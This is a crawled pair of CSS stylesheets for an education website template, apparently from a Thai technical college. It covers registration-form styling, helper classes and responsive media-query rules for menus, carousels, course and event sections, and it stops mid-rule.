.register-area .eduread-register-form input[type="date"],
.register-area .eduread-register-form input[type="month"],
.register-area .eduread-register-form input[type="time"],
.register-area .eduread-register-form input[type="week"],
.register-area .eduread-register-form input[type="number"],
.register-area .eduread-register-form input[type="email"],
.register-area .eduread-register-form input[type="url"],
.register-area .eduread-register-form input[type="search"],
.register-area .eduread-register-form input[type="tel"],
.register-area .eduread-register-form input[type="color"],
.register-area .eduread-register-form .uneditable-input {
    min-height: 50px;
    font-weight: 400;
    display: block;
    padding: 12px 15px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #555;
    background-color: transparent;
    background-image: none;
    border-radius: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e9edf0;
}
.register-area .eduread-register-form .register-btn .btn {
    width: 100%;
    border-radius: 3px;
    margin-top: 15px;
    background: #80cd36;
    border: none;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 15px;
    padding: 15px 0;
    box-shadow: none;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.hidden {
    display: none !important;
}
.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}
.invisible {
    visibility: hidden;
}
.clearfix:before,
.clearfix:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.clearfix:after {
    clear: both;
}


--- FILE ---
content_type: text/css
request_url: https://payaptechno.ac.th/css/assets/responsive.css
body_size: 8745
content:
@media only screen and (max-width: 1920px) {
    .slider-style02 .slider-overlay::before {
        border-bottom: 3000px solid transparent;
        border-left: 1200px solid rgba(0, 0, 0, 0.5);
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(6) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(7) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu {
        left: 215px;
    }
}
@media only screen and (max-width: 1400px) {
    .slider-style02 .slider-overlay::before {
        border-bottom: 2000px solid transparent;
        border-left: 1000px solid rgba(0, 0, 0, 0.8);
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(6) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(7) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu {
        left: -214px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    /* ---------------------------------------------
		Main Demo
	----------------------------------------------- */
    
    .counter-cta08 .counters {
        margin-top: 50px;
    }
    .teacher-single05 .ts5-image figure img {
        width: 100%;
    }
    .teachers-main .teacher-single05 .ts5-info {
        padding: 40px 30px 40px 40px;
    }
    .blog-main .course08-carousel .carousel-item .course-single .course-info {
        padding-right: 15px;
    }
    .footer-bottom .footer-bottom-inner,
    .footer-bottom .footer-bottom-inner ul.footer-menu {
        text-align: center;
    }
    .footer-bottom .footer-bottom-inner ul.footer-menu {
        margin-top: 15px;
    }
    .counter-cta .counters span:first-child {
        font-size: 40px;
    }
    .counter-cta08 .cta-from {
        margin: 0;
    }
    header .main-menu nav.navbar .nav-container {
        width: 100%;
        padding-right: 0;
    }
    header .main-menu nav.navbar .nav-container .menu-search {
        right: 40px;
        top: -71px;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu {
        right: auto;
        left: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
        width: 100%;
        left: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu:hover ul.mega-menu-block {
        top: 50px;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a::after {
        content: none;
    }
    header .header-top .header-top-left ul li {
        margin-bottom: 5px;
    }
    header .header-top .header-top-left ul li:last-child {
        margin-bottom: 0;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
        margin: 30px 0;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in {
        display: block !important;
    }
    .main-menu .navbar-header button.navbar-toggle span {
        background: #80CD36;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav {
        float: none !important;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
        margin: 0;
        padding: 0;
        border-bottom: 1px solid #eee;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a::before,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a::after {
        content: none;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu {
        opacity: 1;
        visibility: visible;
        display: none;
        margin-top: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.open ul.dropdown-menu {
        display: block;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown i {
        padding: 18px 0;
        position: absolute;
        right: 0;
        top: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu {
        position: relative;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
        display: block;
        padding: 15px 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(6) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(7) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu li.dropdown-submenu ul.dropdown-menu {
        left: 212px;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.dropdown a.dropdown-toggle::before {
        right: 0;
        top: 15px;
    }
    .caption-content {
        text-align: center;
    }
    .about .about-text {
        padding-right: 10px;
    }
    .teachers .teachers-block .teacher-single .teacher-image {
        display: block;
        width: 100%;
        text-align: center;
        padding: 15px 0;
    }
    .teachers .teachers-block .teacher-single .teacher-image img {
        min-height: auto;
        display: inline;
    }
    .teachers .teachers-block .row:last-child .teacher-single {
        margin-bottom: 50px;
    }
    .video {
        padding: 120px 1000px;
    }
    .video .vt-box {
        min-width: 100%;
        left: 0;
    }
    .video .vt-box .vt-text {
        padding: 30px 0;
    }
    .video .vt-box .vt-text h2 {
        font-size: 30px;
        margin: 0 0 25px;
    }
    .video .vt-box .vt-btn a {
        font-size: 20px;
        padding: 20px 0;
    }
    .video .video-play-btn {
        padding: 100px 0 0 0;
        text-align: center;
    }
    .events .events-block .event-single .event-image {
        display: block;
        width: 100%;
        text-align: center;
        padding: 15px 0;
    }
    .events .events-block .event-single .event-image img {
        min-height: auto;
        display: inline;
    }
    .courses .owl-nav {
        display: none;
    }
    .courses .owl-dots {
        display: block;
    }
    .testimonial .owl-nav {
        display: none;
    }
    .teachers .owl-nav {
        display: none;
    }
    .teachers .owl-dots {
        display: block;
    }
    /* --------------------------------------------------------------------------
		Template Version 2
	----------------------------------------------------------------------------- */
    
    .slider-style02 .slider-overlay::before {
        border-bottom: 1600px solid transparent;
        border-left: 800px solid rgba(0, 0, 0, 0.8);
    }
    nav.navbar .collapse.in {
        background: #eee;
        margin: 0;
    }
    nav.navbar .collapse.in ul.navbar-nav {
        margin: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:last-child {
        border-bottom: 0 none;
    }
    .video-style02 .video-play-btn {
        top: -210px;
    }
    .events-style02 .events-block .event2-single .event-thumb {
        position: relative;
        text-align: center;
        top: 50%;
        -webkit-transform: translateY(50%);
        -ms-transform: translateY(50%);
        transform: translateY(50%);
    }
    .testimonial-style02 .owl-stage-outer {
        min-height: 355px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-image {
        top: 90px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-image img {
        height: auto;
        width: 120px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-left .client-content {
        padding: 50px 15px 50px 70px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-image {
        top: 90px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-image img {
        height: auto;
        width: 120px;
    }
    .testimonial-style02 .testimonial-carousel02 .testimonial-single .ts-right .client-content {
        padding: 50px 70px 50px 15px;
    }
    .blog .blog-posts02 .single-blog .blog-excerpt {
        left: 5%;
        width: 90%;
    }
    /* --------------------------------------------------------------------------
		Template Version 3
	----------------------------------------------------------------------------- */
    
    .container-custom {
        width: 750px;
    }
    .counter-cta {
        padding: 120px 0;
    }
    .counter-cta .counters .counters-block {
        padding-bottom: 30px;
        padding-top: 30px;
    }
    .counter-cta .cta h2 {
        font-size: 25px;
        padding: 50px 15px 20px 15px;
    }
    .counter-cta .cta p {
        padding: 0 15px 30px 15px;
    }
    .counter-cta .cta a {
        font-size: 30px;
        padding: 15px 0;
    }
    .teachers-style02 {
        padding-bottom: 120px;
    }
    /* --------------------------------------------------------
	Template Version 04
	---------------------------------------------------------- */
    
    .course-wrapper .course-search .search-container .home-search-inner form .select-default select {
        font-size: 15px;
        padding: 17px 25px 17px 15px;
    }
    .course-wrapper .course-search .search-container .home-search-inner form button {
        font-size: 15px;
        padding: 17px 7px;
    }
    .course-wrapper .course-search {
        left: 0;
        margin-left: 0;
        width: 100%;
    }
    .course-wrapper .course-tab-wrapper .course-tabs div.nav-tabs .col-sm-2 a figure figcaption {
        font-size: 15px;
    }
    .course-wrapper .course-style04 .course-single .cs-text {
        padding: 0;
    }
    .course-wrapper .course-style04 .course-single .cs-text span.course-subtitle::before {
        right: -80px;
        width: 150px;
    }
    .course-wrapper .course-style04 .course-single.image-left .cs-text span.course-subtitle::before {
        left: -80px;
    }
    .course-wrapper .course-style04 .course-single .cs-text span.course-subtitle {
        font-size: 20px;
    }
    .course-wrapper .course-style04 .course-single .cs-text h2 {
        font-size: 25px;
        margin: 15px 0 25px;
    }
    .course-wrapper .course-style04 .course-single .cs-text ul.course-author {
        margin-bottom: 20px;
    }
    .course-wrapper .course-style04 .course-single .cs-text ul.course-excerpt {
        margin-bottom: 0;
    }
    .course-wrapper .course-style04 .course-single .cs-text a.view-btn {
        font-size: 15px;
        padding: 10px 40px;
    }
    .course-wrapper .course-style04 .browse-all-course a {
        font-size: 25px;
        padding: 15px 0;
    }
    .course-wrapper .course-search .serach-header {
        padding: 20px 0 20px 130px;
    }
    .home .home-content {
        top: 40%;
    }
    /* --------------------------------------------------------------------------
		Template Version 5
	----------------------------------------------------------------------------- */
    
    #course-carousel .owl-nav,
    #testimonial-carousel02 .owl-nav {
        display: none;
    }
    #course-carousel .owl-dots,
    #testimonial-carousel02 .owl-dots {
        display: block;
    }
    .kids-register .countdown {
        -webkit-transform: translateY(15%);
        -ms-transform: translateY(15%);
        transform: translateY(15%);
    }
    .kids-register .countdown span {
        font-size: 20px;
    }
    .kids-register .countdown h2 {
        font-size: 60px;
    }
    .kids-register .countdown #timer-wrapper .timer-body-block .table-cell {
        margin: 0 20px 20px 0;
    }
    .kids-register .registration-form h2 {
        font-size: 26px;
        padding: 40px 20px 30px 20px;
    }
    .kids-register .registration-form form input,
    .kids-register .registration-form form textarea {
        border-color: #b2b2b2;
        font-size: 17px;
        padding: 0 0 15px;
    }
    .kids-register .registration-form form button {
        font-size: 30px;
        padding: 15px 0;
    }
    .kids-teacher .teacher-single05 .ts5-image ul li {
        margin-right: 10px;
        margin-bottom: 10px;
    }
    .about.about05 .about-image01,
    .about.about05 .about-image02 {
        position: static;
        margin-top: 20px;
    }
    /* --------------------------------------------------------------------------
		Template Version 6
	----------------------------------------------------------------------------- */
    
    .about06 .about-boxes a ul li {
        display: block;
        text-align: center;
        font-size: 20px;
    }
    .about06 .about-boxes a ul li:first-child {
        margin-bottom: 10px;
    }
    .about06 .about-boxes a ul li img {
        display: inline;
    }
    .about06 .about-boxes a ul li:last-child {
        padding-left: 0px;
    }
    /* --------------------------------------------------------------------------
		Template Version 8
	----------------------------------------------------------------------------- */
    
    .slider-bottom ul.slider-bottom-info li span.icon {
        height: 50px;
        width: 50px;
    }
    .slider-bottom ul.slider-bottom-info li span i {
        font-size: 20px;
    }
    .slider-bottom ul.slider-bottom-info li:first-child {
        margin-bottom: 10px;
    }
    .slider-bottom .connect-btn a {
        font-size: 20px;
        text-align: center;
        margin-top: 33px;
    }
    .service-boxes .service-boxes-inner .service-box-content {
        min-height: 385px;
    }
    .about08 .about-text {
        padding: 50px 0 50px 30px;
    }
    .counter-cta08 .cta-from {
        padding: 0;
        width: 100%;
    }
    .footer-bottom08 p {
        margin-bottom: 10px;
        text-align: center;
    }
    .footer08 .footer-bottom08 ul.footer-menu {
        text-align: center;
    }
    /* --------------------------------------------------------------------------
		Template Version 9
	----------------------------------------------------------------------------- */
    
    .dance-category .category-bottom .about-boxes a ul li {
        font-size: 17px;
        font-weight: 400;
    }
    .dance-category .category-bottom .about-boxes a ul li:last-child {
        padding-left: 15px;
    }
    .about-boxes a ul li img {
        width: 60px;
    }
    /* --------------------------------------------------------------------------
		Template Version 10
	----------------------------------------------------------------------------- */
    
    .why-choose-us .wcu-content .section-header03 h2 {
        font-size: 45px;
    }
    .why-choose-us .wcu-content ul li {
        font-size: 18px;
        margin-bottom: 35px;
    }
    .why-choose-us .wcu-image {
        min-height: 695px;
    }
    .pricing-table .price-table-wrapper .pricing-single {
        margin-bottom: 30px;
    }
    .driving-cta .driving-offer h2 {
        font-size: 30px;
    }
    /* --------------------------------------------------------------------------
		Template Version 11
	----------------------------------------------------------------------------- */
    
    #header-style02.header-style11 nav.navbar {
        background: none;
        margin-top: 0;
    }
    .home11 .content-left h1 {
        font-size: 35px;
        line-height: 45px;
    }
    .home11 .content-left ul li a.home-btn {
        padding: 10px 15px;
    }
    .home11 .content-left .arrow {
        display: none;
    }
    .home11 .content-right form h2 {
        font-size: 35px;
    }
    .events11 .events-list .event-single-row .event-meta .event-details-link a {
        font-size: 15px;
        padding: 10px;
        text-align: center;
    }
    .events11 .events-list .event-single-row .event-day span:first-child,
    .events11 .events-list .event-single-row .event-day span {
        font-size: 15px;
    }
    .events11 .events-list .event-single-row .event-details .event-info h3 {
        font-size: 20px;
        margin: 0 0 15px;
    }
    .events11 .events-list .event-single-row .event-details .event-info {
        padding-left: 15px;
    }
    .events11 .events-list .event-single-row .event-day::before {
        right: 5px;
    }
    .blog11 .blog11-contents .blog11-single figure img {
        width: 100%;
    }
    .blog11 .blog11-contents .blog11-single {
        margin-bottom: 30px;
    }
    .testimonial08 .app-download .app-details ul li {
        margin-bottom: 15px;
    }
    .testimonial08 .app-download .app-details ul li:last-child {
        margin-bottom: 0;
    }
    .testimonial08 .app-download .app-details {
        margin-top: 65px;
    }
    .get-started {
        background-position: top;
    }
    .get-started .gs-content {
        min-height: 400px;
    }
    .get-started .gs-features::before {
        left: -200px;
    }
    .get-started .gs-features .gs-features-inner {
        padding-left: 0;
    }
    .get-started .gs-content .gs-content-inner {
        left: 15px;
    }
    /* --------------------------------------------------------------------------
		Template Version 13
	----------------------------------------------------------------------------- */
    
    .header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
        display: block;
        padding: 0;
        text-align: left;
    }
    .header13 .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu:hover ul.mega-menu-block {
        top: 50px;
    }
    .benefit-section .benefit-content .section-header11 h2 {
        font-size: 30px;
    }
    .benefit-section .benefit-content {
        padding: 50px 0;
    }
    .testimonial13 .testimonial-boxes .testimonial-single-inner {
        margin-bottom: 30px;
    }
    .instructors .owl-nav {
        display: none;
    }
    .instructors .owl-dots {
        display: block;
    }
    /* --------------------------------------------------------------------------
		Coming Soon
	----------------------------------------------------------------------------- */
    
    .coming-soon {
        padding-top: 215px;
    }
    /* --------------------------------------------------------------------------
		Kindergarten Version 02
	----------------------------------------------------------------------------- */
    
    .information-middle {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .information-middle .info-content {
        padding: 0 0 0 15px;
    }
    .kindergarten-gallery .gallery-wrapper .gallery-box {
        width: 25%;
    }
    .kg-teachers .kg-teachers-wrapper .teacher-single-inner {
        margin-bottom: 40px;
    }
    .kg-cta p {
        margin: 0;
        line-height: 30px;
    }
    .courses .course-btn {
        margin-top: 60px;
    }
    .counter-cta {
        padding: 100px 0;
    }
    .counter-cta .vt-box {
        top: 30px;
    }
    .container-custom .row {
        margin-left: 0;
        margin-right: 0;
    }
    .testimonial-kindergarten .testimonial-kg .owl-nav {
        display: none;
    }
    .section-header03 h2 {
        line-height: 45px;
    }
    .information-cta p {
        width: 100%;
    }
    .kids-register {
        overflow: hidden;
    }
    .footer-top-subscribe h2 {
        font-size: 20px;
        margin: 15px 0 0;
    }
    .teacher-registration-wrapper .teacher-apply {
        margin-top: 50px;
    }
    .blog-wrapper .blog-three-content .carousel-item .course-single .course-info {
        padding-right: 15px;
    }
    .blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure img {
        width: 100%;
    }
    .blog-box-single .blog-thumb img {
        width: 100%;
    }
    .blog12 .blog-boxes .blog-box-single .blog-excerpt {
        padding: 15px 30px 15px 15px;
    }
    .all-course-wrapper .course-six-wrapper .course-single .course-image figure img {
        width: 100%;
    }
    .single-course-sidebar {
        margin-top: 50px;
    }
    .event-details-wrapper .single-event-inner .event-content .join-event ul li:last-child {
        float: none;
        margin-top: 20px;
    }
    .faq-wrapper .faq-tabs .panel-group .panel .panel-heading h4.panel-title a {
        padding: 15px 30px 15px 15px;
    }
    .faq-wrapper .faq-tabs .panel-group .panel .panel-heading h4.panel-title a {
        line-height: 24px;
    }
    .product-details .product-info {
        margin-top: 25px;
    }
}
@media only screen and (max-width: 768px) {
    /* --------------------------------------------------------------------------
		Template Version 2
	----------------------------------------------------------------------------- */
    
    .slider-style02 .slider-overlay::before {
        border-bottom: 2000px solid transparent;
        border-left: 500px solid rgba(0, 0, 0, 0.8);
    }
    /* --------------------------------------------------------------------------
		Template Version 13
	----------------------------------------------------------------------------- */
    
    .home13 .home13-contents h1 {
        font-size: 50px;
        line-height: 50px;
    }
    .home13 {
        padding-top: 140px;
    }
    .home13 .home13-contents h1 span {
        font-size: 40px;
        height: 120px;
        top: -100px;
        width: 120px;
    }
    /* --------------------------------------------------------------------------
		Kindergarten Version 02
	----------------------------------------------------------------------------- */
    
    .kindergarten-gallery .gallery-wrapper .gallery-box {
        width: 33.3333%;
    }
}
@media only screen and (max-width: 767px) {
    .navbar-toggle {
        display: none;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li {
        margin-right: 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav {
        padding: 15px 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li a {
        padding: 15px 0;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.mega-menu ul.mega-menu-block {
        width: 100%;
        left: 0;
    }
    header .main-menu nav.navbar .nav-container {
        float: none;
        padding-right: 0;
        width: 100%;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li ul.dropdown-menu {
        visibility: visible;
        opacity: 1;
        display: none;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:hover ul.dropdown-menu {
        display: block;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(8) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(9) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(10) ul.dropdown-menu,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li:nth-child(11) ul.dropdown-menu {
        left: 0;
        right: auto;
    }
    nav.mean-nav ul.nav li.dropdown ul.dropdown-menu li.dropdown-submenu i {
        display: none;
    }
    .contact-wrapper .contact-two-bottom .team-single:last-child {
        margin-bottom: 50px;
    }
    .all-course-wrapper .course-style02-wrapper .course-single {
        display: inline-block;
    }
    .all-course-wrapper .course-six-wrapper .course-single .course-image figure {
        display: inline-block;
    }
    .single-course-sidebar {
        margin-top: 50px;
    }
    .blog-sidebar {
        margin-top: 50px;
    }
    .event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list .col-sm-3 {
        margin-bottom: 50px;
    }
    .event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list .col-sm-3:last-child {
        margin-bottom: 0;
    }
    .event-details-wrapper .single-event-inner .event-content .event-speaker .speaker-list figure figcaption {
        text-align: left;
    }
    .event-details-wrapper .single-event-inner .event-content .event-time-place h3 {
        margin: 30px 0 15px;
    }
    .event-details-wrapper .single-event-inner .event-content .event-participant figure figcaption {
        text-align: left;
    }
    .event-details-wrapper .single-event-inner .event-content .event-participant .col-sm-3 {
        margin-bottom: 50px;
    }
    .event-details-wrapper .single-event-inner .event-content .event-participant .col-sm-3:last-child {
        margin-bottom: 0;
    }
    .event-details-wrapper .single-event-inner .event-content .join-event ul li {
        margin-bottom: 20px;
    }
    .event-details-wrapper .single-event-inner .event-content .join-event ul li:last-child {
        float: none;
    }
    .events .events-block .event-single .event-details {
        text-align: center;
    }
    .faq-tabs .col-sm-6 {
        margin-top: 25px;
    }
    .footer-bottom p {
        text-align: center;
    }
    .footer-bottom ul.footer-menu {
        margin-top: 15px;
        text-align: center;
    }
    .forum-wrapper .forum-header .forum-name h3 {
        text-align: center;
    }
    .forum-wrapper .forum-header .forum-name h3,
    .forum-wrapper .forum-header .total-topic h3,
    .forum-wrapper .forum-header .total-post h3,
    .forum-wrapper .forum-header .last-modified h3 {
        margin: 10px 0;
    }
    .forum-wrapper .forum-content .single-forum .forum-subject {
        text-align: center;
    }
    .forum-wrapper .forum-content .single-forum .ftopics,
    .forum-wrapper .forum-content .single-forum .fposts,
    .forum-wrapper .forum-content .single-forum .f-modified-time {
        margin-bottom: 15px;
    }
    .shop-area .product-column .single-product figure,
    .related-products .product-column .single-product figure,
    .all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure {
        text-align: center;
    }
    .shop-area .product-column .single-product figure img,
    .related-products .product-column .single-product figure img,
    .all-teachers-wrapper .teachers-two-wrapper .teacher-single-box figure img {
        display: inline;
    }
    .all-teachers-wrapper .teachers-four-wrapper .teacher-single {
        display: inline-block;
    }
    .teacher-details-wrapper .teacher-detail-right .teacher-info,
    .teacher-details-wrapper .teacher-detail-right .teacher-contact {
        margin-top: 50px;
    }
    .contact-two-top .contact-info {
        margin-top: 50px;
    }
    .contact-one-form {
        margin-bottom: 50px;
    }
    .blog-wrapper .blog-three-content .carousel-item .course-single .course-info {
        padding-right: 15px;
    }
    .blog-wrapper .blog-three-content .carousel-item .course-single .course-image figure {
        display: inline-block;
    }
    .courses .course-btn {
        margin-top: 60px;
    }
    .online-course-single figure {
        text-align: center;
    }
    .online-course-single figure img {
        display: inline;
    }
    .information-middle {
        padding: 50px 0;
    }
    .kindergarten-gallery .gallery-wrapper .gallery-box {
        text-align: center;
    }
    .kindergarten-gallery .gallery-wrapper .gallery-box figure {
        text-align: center;
        display: inline-block;
    }
    .kindergarten-gallery .gallery-wrapper .gallery-box figure img {
        display: inline;
    }
    .kg-cta p {
        line-height: 30px;
    }
    .blog-posts .single-blog .blog-thumb img {
        width: 100%;
    }
    .video-gallery .video-gallery-items .video-single {
        display: inline-block;
    }
    .video-gallery .video-gallery-items .col-sm-4 {
        text-align: center;
    }
    .driving-cta .driving-video .video-play {
        text-align: center;
    }
    .driving-cta .driving-video .video-play a,
    .driving-cta .driving-video .video-play span {
        display: inline-block;
    }
    .driving-cta .driving-video .video-play a i {
        position: relative;
        top: 28px;
    }
    .kids-register .registration-form {
        margin-top: 50px;
    }
    .counter-cta08 .cta-from {
        width: 100%;
    }
    .course-wrapper .course-search {
        left: 0;
        margin-left: 0;
        top: 0;
        width: 100%;
    }
    .nav ul li a figure img {
        width: 100%;
    }
    .course-single .cs-image figure img {
        width: 100%;
    }
    .home11 .content-left .arrow {
        display: none;
    }
    .course11-categories .category-blocks {
        text-align: center;
    }
    .get-started .gs-content .gs-content-inner {
        padding: 0 15px;
    }
    .get-started {
        background: none;
    }
    .get-started .gs-content {
        min-height: 350px;
    }
    .events11 .events-list .event-single-row .event-details .event-image,
    .events11 .events-list .event-single-row .event-details .event-info {
        display: block;
    }
    .events11 .events-list .event-single-row .event-details .event-image,
    .events11 .events-list .event-single-row .event-details .event-info {
        width: 100%;
    }
    .events11 .events-list .event-single-row .event-details .event-image {
        margin-bottom: 15px;
    }
    .events11 .events-list .event-single-row .event-details .event-image img {
        display: inline;
    }
    .events11 .events-list .event-single-row .event-details {
        text-align: center;
    }
    .events11 .events-list .event-single-row .event-meta::before {
        content: none;
    }
    .blog11 .blog11-contents .blog11-single {
        text-align: center;
    }
    .blog11 .blog11-contents .blog11-single figure {
        display: inline-block;
    }
    .blog11 .blog11-contents .blog11-single .blog-excerpt ul li:last-child {
        float: none;
        margin-right: 0;
    }
    .blog11 .blog11-contents .blog11-single .blog-excerpt ul li {
        margin-right: 15px;
    }
    .testimonial02 .app-download {
        text-align: center;
    }
    .testimonial08 .app-download .app-screen {
        text-align: center;
    }
    .testimonial08 .app-download .app-details h3 {
        max-width: 100%;
    }
    .about06 .about-boxes a ul li {
        vertical-align: middle;
    }
    .benefit-section .benefit-image {
        display: none;
    }
    .teacher-registration-wrapper .teacher-apply {
        margin-top: 50px;
    }
    /* --------------------------------------------------------------
		Main Demo
	--------------------------------------------------------------- */
    
    .slider-bottom-services .service-box {
        margin-bottom: 40px;
    }
    .slider-bottom-services .col-sm-3:last-child .service-box {
        margin-bottom: 0;
    }
    .counter-cta .counters span:first-child {
        font-size: 40px;
    }
    .counter-cta .counters .counters-block {
        padding-bottom: 30px;
        padding-top: 30px;
    }
    .counter-cta08 .counters {
        margin: 0;
    }
    .counter-cta08 .cta-from {
        margin: 0 auto;
        padding: 50px 0 100px;
        width: 100%;
    }
    .events-style02 .events-block .event2-single .event-info {
        text-align: center;
    }
    .teacher-single05 figure {
        text-align: center;
    }
    .teacher-single05 figure img {
        display: inline;
    }
    .teachers-main .teacher-single05 .ts5-info {
        padding: 40px 40px 40px 40px;
        text-align: center;
    }
    .blog-main .course08-carousel .carousel-item .course-single .course-info {
        padding-right: 15px;
    }
    header .header-top .header-top-left,
    header .header-top .header-top-right {
        text-align: center;
    }
    header .header-top .header-top-right {
        margin-top: 10px;
    }
    .main-menu .navbar-header button.navbar-toggle span {
        background: #80CD36;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav {
        float: none !important;
    }
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a::before,
    header .main-menu nav.navbar .navbar-collapse ul.navbar-nav li.active a::after {
        content: none;
    }
    .slider .slider-caption .caption-content p {
        text-align: center;
    }
    .slider .slider-caption .caption-content h1 {
        font-size: 30px;
        line-height: 47px;
        margin: 35px 0 60px;
        max-width: 100%;
        text-align: center;
    }
    .slider .slider-caption .caption-content ul {
        text-align: center;
    }
    .slider .slider-caption .caption-content ul li {
        display: inline-block;
        margin: 0 0 15px 0;
    }
    .slider .slider-caption .caption-content ul li a {
        font-size: 15px;
